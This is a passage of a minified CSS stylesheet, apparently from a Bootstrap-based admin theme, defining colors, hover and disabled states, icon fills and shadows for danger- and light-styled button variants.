[fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger i{color:#f64e60}.btn.btn-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger.focus:not(.btn-text),.btn.btn-transparent-danger:focus:not(.btn-text),.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger.focus:not(.btn-text) i,.btn.btn-transparent-danger:focus:not(.btn-text) i,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger.disabled,.btn.btn-transparent-danger:disabled{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger.disabled i,.btn.btn-transparent-danger:disabled i{color:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-danger.btn-dropdown,.show>.btn.btn-transparent-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-danger.btn-dropdown i,.show>.btn.btn-transparent-danger.dropdown-toggle i{color:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-danger{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger i{color:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text),.btn.btn-hover-transparent-danger:focus:not(.btn-text),.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger.focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.disabled,.btn.btn-hover-transparent-danger:disabled{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger.disabled i,.btn.btn-hover-transparent-danger:disabled i{color:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-danger.btn-dropdown,.show>.btn.btn-hover-transparent-danger.dropdown-toggle{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-danger.btn-dropdown i,.show>.btn.btn-hover-transparent-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text),.btn.btn-hover-light-danger:focus:not(.btn-text),.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger.focus:not(.btn-text) i,.btn.btn-hover-light-danger:focus:not(.btn-text) i,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-danger.btn-dropdown,.show>.btn.btn-hover-light-danger.dropdown-toggle{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-danger.btn-dropdown i,.show>.btn.btn-hover-light-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.btn-clean{border:0!important}.btn.btn-link-danger{border:0;padding:0!important;border-radius:0!important;color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger i{color:#f64e60}.btn.btn-link-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger.focus:not(.btn-text),.btn.btn-link-danger:focus:not(.btn-text),.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.focus:not(.btn-text) i,.btn.btn-link-danger:focus:not(.btn-text) i,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee2d41}.btn.btn-link-danger.disabled,.btn.btn-link-danger:disabled{color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.disabled i,.btn.btn-link-danger:disabled i{color:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg g [fill],.btn.btn-link-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-link-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.disabled.dropdown-toggle:after,.btn.btn-link-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger:not(:disabled):not(.disabled).active,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-danger.btn-dropdown,.show>.btn.btn-link-danger.dropdown-toggle{color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger:not(:disabled):not(.disabled).active i,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-danger.btn-dropdown i,.show>.btn.btn-link-danger.dropdown-toggle i{color:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-danger.dropdown-toggle.dropdown-toggle:after{color:#ee2d41}.btn.btn-hover-danger.focus:not(.btn-text),.btn.btn-hover-danger:focus:not(.btn-text),.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger.focus:not(.btn-text) i,.btn.btn-hover-danger:focus:not(.btn-text) i,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-danger.btn-dropdown,.show>.btn.btn-hover-danger.dropdown-toggle{color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-danger.btn-dropdown i,.show>.btn.btn-hover-danger.dropdown-toggle i{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-danger.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger.btn-clean{border:0!important}.btn.btn-hover-bg-danger.focus:not(.btn-text),.btn.btn-hover-bg-danger:focus:not(.btn-text),.btn.btn-hover-bg-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-danger.btn-dropdown,.show>.btn.btn-hover-bg-danger.dropdown-toggle{background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-bg-danger,.btn.btn-bg-danger.disabled,.btn.btn-bg-danger:disabled{background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.btn-shadow{box-shadow:0 9px 16px 0 rgba(246,78,96,.25)!important}.btn.btn-danger.btn-shadow-hover.focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-danger.btn-shadow.focus:not(.btn-text),.btn.btn-danger.btn-shadow:focus:not(.btn-text),.btn.btn-danger.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-danger.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-danger.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(246,78,96,.3)!important}.btn.btn-light{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light i{color:#7e8299}.btn.btn-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.dropdown-toggle:after{color:#7e8299}.btn.btn-light.focus:not(.btn-text),.btn.btn-light:focus:not(.btn-text),.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light.focus:not(.btn-text) i,.btn.btn-light:focus:not(.btn-text) i,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light.disabled,.btn.btn-light:disabled{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.disabled i,.btn.btn-light:disabled i{color:#7e8299}.btn.btn-light.disabled .svg-icon svg g [fill],.btn.btn-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.disabled.dropdown-toggle:after,.btn.btn-light:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light.btn-dropdown,.show>.btn.btn-light.dropdown-toggle{color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light:not(:disabled):not(.disabled).active i,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light.btn-dropdown i,.show>.btn.btn-light.dropdown-toggle i{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light i{color:#3f4254}.btn.btn-outline-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light.focus:not(.btn-text),.btn.btn-outline-light:focus:not(.btn-text),.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light.focus:not(.btn-text) i,.btn.btn-outline-light:focus:not(.btn-text) i,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light.disabled,.btn.btn-outline-light:disabled{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light.disabled i,.btn.btn-outline-light:disabled i{color:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg g [fill],.btn.btn-outline-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.disabled.dropdown-toggle:after,.btn.btn-outline-light:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light:not(:disabled):not(.disabled).active,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-light.btn-dropdown,.show>.btn.btn-outline-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light:not(:disabled):not(.disabled).active i,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-light.btn-dropdown i,.show>.btn.btn-outline-light.dropdown-toggle i{color:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-light-light{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light i{color:#f3f6f9}.btn.btn-light-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light.focus:not(.btn-text),.btn.btn-light-light:focus:not(.btn-text),.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.focus:not(.btn-text) i,.btn.btn-light-light:focus:not(.btn-text) i,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light-light.disabled,.btn.btn-light-light:disabled{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.disabled i,.btn.btn-light-light:disabled i{color:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg g [fill],.btn.btn-light-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s 